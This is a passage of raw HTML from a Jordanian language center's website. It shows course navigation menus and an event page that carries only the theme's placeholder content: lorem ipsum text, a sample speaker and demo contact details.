flip-back menu-item-5075"><a href="https://mlc.edu.jo/en/general-english/">English Lang</a><ul class="sub-menu"><li id="menu-item-32851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32851"><a href="https://mlc.edu.jo/?page_id=32778">IELTS Exam Registration &#038; Test Dates</a></li><li id="menu-item-21477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21477"><a href="https://mlc.edu.jo/en/toefl/">TOEFL</a></li><li id="menu-item-21475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21475"><a href="https://mlc.edu.jo/en/ielts-exam/">IELTS</a></li><li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://mlc.edu.jo/en/american-conversation/">American Conversation</a></li><li id="menu-item-13718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13718"><a href="https://mlc.edu.jo/en/business-writing/">Business Writing</a></li><li id="menu-item-12881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12881"><a href="https://mlc.edu.jo/en/legal-english/">Legal English</a></li><li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://mlc.edu.jo/en/school-students/">School Students 7-17</a></li><li id="menu-item-13699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13699"><a href="https://mlc.edu.jo/en/young-learners/">Kids 4-6 Years</a></li><li id="menu-item-28927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28927"><a href="https://mlc.edu.jo/en/28916-2/">Register for Exam</a></li></ul></li><li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-5085"><a href="https://mlc.edu.jo/en/german-language/">German Lang</a><ul class="sub-menu"><li id="menu-item-22443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22443"><a href="https://mlc.edu.jo/en/osd-exams-in-amman-jordan/">OSD Exams In Amman Jordan</a></li><li id="menu-item-23579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23579"><a href="https://mlc.edu.jo/en/osd-exam-dates/">ÖSD Exams Dates</a></li><li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23576"><a href="https://mlc.edu.jo/en/osd-register/">ÖSD Syria | Get your ÖSD Exam</a></li><li id="menu-item-28971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28971"><a href="https://mlc.edu.jo/en/osd-jordan/">ÖSD Jordan</a></li><li id="menu-item-14093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14093"><a href="https://mlc.edu.jo/en/study-in-germany-2/">Working in Germany</a></li><li id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13607"><a href="https://mlc.edu.jo/en/german-language-for-school-students/">German Language for School Students</a></li></ul></li><li id="menu-item-4261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-4261"><a href="https://mlc.edu.jo/pricestimes/">Other Courses</a><ul class="sub-menu"><li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://mlc.edu.jo/en/turkish-language-2/">Turkish Language Courses</a></li><li id="menu-item-14643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://mlc.edu.jo/en/french-language/">French Language</a></li><li id="menu-item-13945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13945"><a href="https://mlc.edu.jo/en/japanese-language/">Japanese Language</a></li><li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://mlc.edu.jo/en/russian-language/">Russian Language</a></li><li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://mlc.edu.jo/en/spanish-language/">Spanish language Courses</a></li><li id="menu-item-16879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879"><a href="https://mlc.edu.jo/en/italian-language/">Italian Language</a></li><li id="menu-item-17814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17814"><a href="https://mlc.edu.jo/en/chinese-language-courses/">Chinese Language</a></li><li id="menu-item-14056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14056"><a href="https://mlc.edu.jo/en/korean-language/">Korean Language</a></li></ul></li><li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-5027"><a href="https://mlc.edu.jo/en/study-abroad/">MLB Study Abroad</a><ul class="sub-menu"><li id="menu-item-19404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19404"><a href="https://mlc.edu.jo/en/study-in-jordan/">Study In Jordan</a></li><li id="menu-item-19352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://mlc.edu.jo/en/study-in-egypt/">Study In Egypt</a></li><li id="menu-item-13832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13832"><a href="https://mlc.edu.jo/en/study-in-turkey-or-cyprus/">Study in Turkey</a></li><li id="menu-item-8956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8956"><a href="https://mlc.edu.jo/en/study-in-germany/">Study in Germany</a></li><li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8435"><a href="https://mlc.edu.jo/en/usa-canada-modern-language-center-study-abroad-services/">Study in the USA</a></li><li id="menu-item-13823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13823"><a href="https://mlc.edu.jo/en/study-in-uk/">Study in UK</a></li><li id="menu-item-19651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19651"><a href="https://mlc.edu.jo/en/study-in-russia/">Study In Russia</a></li><li id="menu-item-13826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13826"><a href="https://mlc.edu.jo/en/study-in-malaysia/">Study in Malaysia</a></li><li id="menu-item-13829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13829"><a href="https://mlc.edu.jo/en/study-in-spain/">Study in Spain</a></li><li id="menu-item-19778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19778"><a href="https://mlc.edu.jo/en/study-in-japan/">Study In Japan</a></li></ul></li><li id="menu-item-4277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-4277"><a href="#">Testing</a><ul class="sub-menu"><li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://mlc.edu.jo/en/toefl-ibt-testing-dates/">TOEFL TESTING DATES</a></li><li id="menu-item-23577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23577"><a href="https://mlc.edu.jo/en/osd-exam-dates/">ÖSD Exams Dates</a></li><li id="menu-item-29621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29621"><a href="https://mlc.edu.jo/en/?page_id=29614">IELTS TESTING DATES</a></li><li id="menu-item-7734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7734"><a href="https://mlc.edu.jo/en/gets-exam/">GETS EXAM</a></li><li id="menu-item-13654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13654"><a href="https://mlc.edu.jo/en/german-test-registration/">German (A1-B1) Registration Form</a></li><li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://mlc.edu.jo/en/cambridge-michigan-language-assessments/">Cambridge Michigan Language Assessments</a></li><li id="menu-item-13656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13656"><a href="https://mlc.edu.jo/en/yos-registration/">YÖS EXAM فحص القبول اليوس للجامعات التركية الحكومية</a></li><li id="menu-item-15135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-15135"><a href="https://mlc.edu.jo/en/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d9%8a%d8%a9/">الخدمات الجامعية</a><ul class="sub-menu"><li id="menu-item-17636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17636"><a href="https://mlc.edu.jo/translation-mlc-2/">مركز اللغات الحديث للترجمة والخدمات التجارية ترجمة معتمدة عمان الاردن</a></li><li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://mlc.edu.jo/en/modern-language-center-orthodontics/">Orthodontics</a></li></ul></li><li id="menu-item-13658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13658"><a href="#">Publications</a><ul class="sub-menu"><li id="menu-item-13657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13657"><a href="https://mlc.edu.jo/en/students-accommodation/english-publications/">English</a></li><li id="menu-item-13659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13659"><a href="https://mlc.edu.jo/en/german-publication/">German Publication</a></li><li id="menu-item-13661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13661"><a href="#">Turkish</a></li><li id="menu-item-13660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13660"><a href="https://mlc.edu.jo/en/students-accommodation/arabic-for-non-native-speakers/">Arabic for non-native speakers</a></li><li id="menu-item-22256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-22256"><a href="#">Training courses</a><ul class="sub-menu"><li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a href="https://mlc.edu.jo/en/crisis-management-2/">Crisis Management</a></li><li id="menu-item-22258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22258"><a href="https://mlc.edu.jo/en/individual-motivation-and-performance-evaluation-system/">Individual motivation and performance evaluation system</a></li><li id="menu-item-22259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22259"><a href="https://mlc.edu.jo/en/change-management/">Change management</a></li><li id="menu-item-22312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22312"><a href="https://mlc.edu.jo/en/strategic-thinking-2/">Strategic Thinking</a></li><li id="menu-item-22260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22260"><a href="https://mlc.edu.jo/en/swot-analysis-2/">SWOT Analysis</a></li><li id="menu-item-22313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22313"><a href="https://mlc.edu.jo/en/people-performance-management-2/">People Performance Management</a></li></ul></li></ul></li></ul></li></ul><nav class="main-nav-mobile clearfix"> <a class="pull">Main Menu</a><ul id="mobile-menu" class="main-menu-mobile clearfix&quot;"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children flip-back menu-item-49400"><a href="https://mlc.edu.jo/en/modern-language-center/">Home Page</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-13638"><a href="https://mlc.edu.jo/en/about-mlc/">About MLC</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18961"><a href="https://mlc.edu.jo/pricestimes/">Times &#038; Fees</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21524"><a href="https://mlc.edu.jo/en/online-training/">Online Training</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16697"><a href="https://mlc.edu.jo/free-online/">محاضرة مجانية للتعرف على الأون لاين</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13673"><a href="https://mlc.edu.jo/en/about-mlc/">About MLC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19865"><a href="https://mlc.edu.jo/en/mlc-courses/">Landing Page</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://mlc.edu.jo/en/our-team/">Our Team</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13645"><a href="https://mlc.edu.jo/en/a-word-from-the-director/">MLC Director Faris Awad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13752"><a href="https://mlc.edu.jo/en/accommodation/">MLC Accommodation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13674"><a href="https://mlc.edu.jo/en/english-job-application/">Apply for Teaching</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-13640"><a href="https://mlc.edu.jo/en/contact-us-2/">Contact Us</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-21949"><a href="#">Charity Programs</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13646"><a href="https://mlc.edu.jo/en/life-skills-training/">Life Skills Training</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13668"><a href="https://mlc.edu.jo/category/latest-news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13662"><a href="https://mlc.edu.jo/en/videos-2017/">Videos 2017</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13663"><a href="#">Year 2016</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://mlc.edu.jo/en/graduation-english-classes/">Graduation English Classes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13665"><a href="https://mlc.edu.jo/en/life-skills-training/">Life Skills Training</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13666"><a href="https://mlc.edu.jo/en/amman-stock-exchange/">Amman Stock Exchange</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://mlc.edu.jo/en/amman-stock-exchange-2/">Jury Tour Day</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13669"><a href="https://mlc.edu.jo/en/ministry-of-education/">Ministry of Education</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13671"><a href="#">Year 2015</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13670"><a href="https://mlc.edu.jo/en/life-skills-training/">Life Skills Training</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13672"><a href="https://mlc.edu.jo/en/mlc-in-1970s/">MLC in 1970’s</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49399"><a href="https://mlc.edu.jo/en/modern-language-center/">Home Page</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-9824"><a href="https://mlc.edu.jo/en/learn-arabic-in-jordan-2/">Arabic Lang</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-43665"><a href="https://mlc.edu.jo/en/learn-arabic-in-jordan-2/">Home Page</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43883"><a href="https://mlc.edu.jo/en/language-courses/">Language Package</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43884"><a href="https://mlc.edu.jo/en/comprehensive-packages/">Comprehensive Package</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42973"><a href="https://mlc.edu.jo/en/about-mlc-2-2/">Who We Are</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42840"><a href="https://mlc.edu.jo/en/mlc-location/">MLC Location</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42877"><a href="https://mlc.edu.jo/en/awesome-things-to-do-while-studying-abroad-in-jordan/">Excursions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42831"><a href="https://mlc.edu.jo/en/students-accommodation/">Accommodation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42827"><a href="https://mlc.edu.jo/en/dates-registration-pricing/">Dates, Registration &#038; Pricing</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-5075"><a href="https://mlc.edu.jo/en/general-english/">English Lang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32851"><a href="https://mlc.edu.jo/?page_id=32778">IELTS Exam Registration &#038; Test Dates</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21477"><a href="https://mlc.edu.jo/en/toefl/">TOEFL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21475"><a href="https://mlc.edu.jo/en/ielts-exam/">IELTS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://mlc.edu.jo/en/american-conversation/">American Conversation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13718"><a href="https://mlc.edu.jo/en/business-writing/">Business Writing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12881"><a href="https://mlc.edu.jo/en/legal-english/">Legal English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://mlc.edu.jo/en/school-students/">School Students 7-17</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13699"><a href="https://mlc.edu.jo/en/young-learners/">Kids 4-6 Years</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28927"><a href="https://mlc.edu.jo/en/28916-2/">Register for Exam</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-5085"><a href="https://mlc.edu.jo/en/german-language/">German Lang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22443"><a href="https://mlc.edu.jo/en/osd-exams-in-amman-jordan/">OSD Exams In Amman Jordan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23579"><a href="https://mlc.edu.jo/en/osd-exam-dates/">ÖSD Exams Dates</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23576"><a href="https://mlc.edu.jo/en/osd-register/">ÖSD Syria | Get your ÖSD Exam</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28971"><a href="https://mlc.edu.jo/en/osd-jordan/">ÖSD Jordan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14093"><a href="https://mlc.edu.jo/en/study-in-germany-2/">Working in Germany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13607"><a href="https://mlc.edu.jo/en/german-language-for-school-students/">German Language for School Students</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-4261"><a href="https://mlc.edu.jo/pricestimes/">Other Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://mlc.edu.jo/en/turkish-language-2/">Turkish Language Courses</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://mlc.edu.jo/en/french-language/">French Language</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13945"><a href="https://mlc.edu.jo/en/japanese-language/">Japanese Language</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://mlc.edu.jo/en/russian-language/">Russian Language</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://mlc.edu.jo/en/spanish-language/">Spanish language Courses</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879"><a href="https://mlc.edu.jo/en/italian-language/">Italian Language</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17814"><a href="https://mlc.edu.jo/en/chinese-language-courses/">Chinese Language</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14056"><a href="https://mlc.edu.jo/en/korean-language/">Korean Language</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-5027"><a href="https://mlc.edu.jo/en/study-abroad/">MLB Study Abroad</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19404"><a href="https://mlc.edu.jo/en/study-in-jordan/">Study In Jordan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352"><a href="https://mlc.edu.jo/en/study-in-egypt/">Study In Egypt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13832"><a href="https://mlc.edu.jo/en/study-in-turkey-or-cyprus/">Study in Turkey</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8956"><a href="https://mlc.edu.jo/en/study-in-germany/">Study in Germany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8435"><a href="https://mlc.edu.jo/en/usa-canada-modern-language-center-study-abroad-services/">Study in the USA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13823"><a href="https://mlc.edu.jo/en/study-in-uk/">Study in UK</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19651"><a href="https://mlc.edu.jo/en/study-in-russia/">Study In Russia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13826"><a href="https://mlc.edu.jo/en/study-in-malaysia/">Study in Malaysia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13829"><a href="https://mlc.edu.jo/en/study-in-spain/">Study in Spain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19778"><a href="https://mlc.edu.jo/en/study-in-japan/">Study In Japan</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-4277"><a href="#">Testing</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://mlc.edu.jo/en/toefl-ibt-testing-dates/">TOEFL TESTING DATES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23577"><a href="https://mlc.edu.jo/en/osd-exam-dates/">ÖSD Exams Dates</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29621"><a href="https://mlc.edu.jo/en/?page_id=29614">IELTS TESTING DATES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7734"><a href="https://mlc.edu.jo/en/gets-exam/">GETS EXAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13654"><a href="https://mlc.edu.jo/en/german-test-registration/">German (A1-B1) Registration Form</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://mlc.edu.jo/en/cambridge-michigan-language-assessments/">Cambridge Michigan Language Assessments</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13656"><a href="https://mlc.edu.jo/en/yos-registration/">YÖS EXAM فحص القبول اليوس للجامعات التركية الحكومية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children flip-back menu-item-15135"><a href="https://mlc.edu.jo/en/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d9%8a%d8%a9/">الخدمات الجامعية</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17636"><a href="https://mlc.edu.jo/translation-mlc-2/">مركز اللغات الحديث للترجمة والخدمات التجارية ترجمة معتمدة عمان الاردن</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://mlc.edu.jo/en/modern-language-center-orthodontics/">Orthodontics</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-13658"><a href="#">Publications</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13657"><a href="https://mlc.edu.jo/en/students-accommodation/english-publications/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13659"><a href="https://mlc.edu.jo/en/german-publication/">German Publication</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13661"><a href="#">Turkish</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13660"><a href="https://mlc.edu.jo/en/students-accommodation/arabic-for-non-native-speakers/">Arabic for non-native speakers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flip-back menu-item-22256"><a href="#">Training courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a href="https://mlc.edu.jo/en/crisis-management-2/">Crisis Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22258"><a href="https://mlc.edu.jo/en/individual-motivation-and-performance-evaluation-system/">Individual motivation and performance evaluation system</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22259"><a href="https://mlc.edu.jo/en/change-management/">Change management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22312"><a href="https://mlc.edu.jo/en/strategic-thinking-2/">Strategic Thinking</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22260"><a href="https://mlc.edu.jo/en/swot-analysis-2/">SWOT Analysis</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22313"><a href="https://mlc.edu.jo/en/people-performance-management-2/">People Performance Management</a></li></ul></li></ul></li></ul></li></ul></nav></nav><div class="mobile-search-box pull-right clearfix"><form action="https://mlc.edu.jo/en/modern-language-center/" class="mobile-search-form clearfix" id="mobile-search-form" method="get"> <input type="text" onBlur="if (this.value == '') this.value = this.defaultValue;" onFocus="if (this.value == this.defaultValue) this.value = '';" value="Search Site..." name="s" class="search-text"> <button type="submit" class="search-submit"><i class="fa fa-search"></i></button></form></div></div></div></div></div></div><div id="main-content"><div id="fb-root"></div>  <div class="fb-customerchat" attribution=setup_tool page_id="116388165104624" theme_color="#6699cc" logged_in_greeting="اهلا بك في مركز اللغات الحديث" logged_out_greeting="اهلا بك في مركز اللغات الحديث"></div><header class="page-header"><div class="mask-pattern"></div><div class="mask"></div><div class="page-header-bg page-header-bg-1"></div><div class="page-header-inner"><div class="container"><div class="row"><div class="col-md-12"><h1 class="page-title clearfix"> <span class="pull-left">New Science Research Facility!</span></h1></div></div></div></div></header><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="kopa-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pull-left"><span>New Science Research Facility!</span></div><div class="pull-right"> <a title="Return to Home" href="https://mlc.edu.jo/en/modern-language-center/" itemprop="url"> <span itemprop="title">Home</span> </a> <span>&nbsp;/&nbsp;</span> <span class="current-page">New Science Research Facility!</span></div></div></div></div></div><section class="kopa-area"><div class="container"><div class="row"><div class="col-md-9 col-sm-9 col-xs-12"><div class="entry-event-box"><div class="row"><div class="col-md-8 col-sm-8 col-xs-12 right-col"><h5 class="entry-title" id="upside-post-title">New Science Research Facility!</h5><div class="event-speaker"><h6>Speakers</h6><ul class="clearfix"><li class="clearfix"><div class="speaker-avatar pull-left"> <a href="https://mlc.edu.jo/en/k_member/marc-hemeon-4/" title="Marc Aroma"> <img width="70" height="70" src="https://mlc.edu.jo/wp-content/uploads/2015/09/post-34-70x70.jpg" class="attachment-upside-course-teacher-thumb-70-70 size-upside-course-teacher-thumb-70-70 wp-post-image" alt="Marc Aroma" decoding="async" srcset="https://mlc.edu.jo/wp-content/uploads/2015/09/post-34-70x70.jpg 70w, https://mlc.edu.jo/wp-content/uploads/2015/09/post-34-150x150.jpg 150w, https://mlc.edu.jo/wp-content/uploads/2015/09/post-34-40x40.jpg 40w, https://mlc.edu.jo/wp-content/uploads/2015/09/post-34-175x175.jpg 175w, https://mlc.edu.jo/wp-content/uploads/2015/09/post-34-254x255.jpg 254w, https://mlc.edu.jo/wp-content/uploads/2015/09/post-34.jpg 255w" sizes="(max-width: 70px) 100vw, 70px" /> </a></div><div class="speaker-detail"><h6><a href="https://mlc.edu.jo/en/k_member/marc-hemeon-4/" title="Marc Aroma">Marc Aroma</a></h6> <span>CREATOR of OFFSCREEN MAGAZINE</span></div></li></ul></div><div class="event-detail"><ul class="clearfix"><li><strong>Start</strong><span>12:00 PM - Aug 30 2015</span></li><li><strong>End</strong><span>01:00 PM - Aug 30 2015</span></li><li><i class="fa fa-map-marker"></i><span>Bentley Campus, Perth, WA</span></li><li><i class="fa fa-phone"></i><span>+44 (0) 800 765 4321</span></li><li><i class="fa fa-envelope"></i><span><a href="mailto:info@kopatheme.com">info@kopatheme.com</a></span></li></ul><div id="upside-single-content"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum imperdiet in velit id tempor. Morbi ultricies hendrerit pharetra. Mauris vehicula sit amet lorem quis pretium. Morbi maximus massa nec urna egestas facilisis. Nullam tortor libero, rutrum in ultricies efficitur, sollicitudin id libero. Nulla sit amet volutpat mi, hendrerit rutrum est. Vestibulum bibendum ullamcorper magna vitae hendrerit.</p><p>Maecenas semper, urna sed elementum maximus, elit nisi tincidunt ex, ac euismod ante nulla vel nisl. In ornare neque tortor, eget finibus orci malesuada in. Ut tempor, risus vitae rhoncus vulputate, augue nulla suscipit dolor, maximus aliquam nisi eros eu enim. Pellentesque sed ornare felis, in pretium ipsum. Maecenas mollis augue vel pulvinar luctus. Sed nec lorem ex. Morbi id sapien sit amet neque porta suscipit. Donec pharetra blandit blandit. Integer iaculis metus purus, non dapibus nulla tincidunt quis. Nullam a ante a sem volutpat tempus sed a magna.<br /> </p></div> <br><div class="text-left mb-50"> <a href="#" class="kopa-button blue-button medium-button">Google calendar</a> <a href="#" class="kopa-button pink-button medium-button">+ical import</a></div><div class="tag-box"> <span>Tags:</span> <a href="https://mlc.edu.jo/event-tag/event-3/" title="Event list 3">Event list 3</a><a href="https://mlc.edu.jo/event-tag/event-list-4/" title="Event list 4">Event list 4</a></div><div class="social-box clearfix"> <span class="pull-left">Follows:</span><ul class="social-links pull-right"><li><a class="fa fa-facebook" href="https://www.facebook.com/MLC.AMMAN/" rel="nofollow" target="_blank"></a></li><li><a class="fa fa-google-plus" href="https://plus.google.com/u/0/" rel="nofollow" target="_blank"></a></li><li><a class="fa fa-instagram" 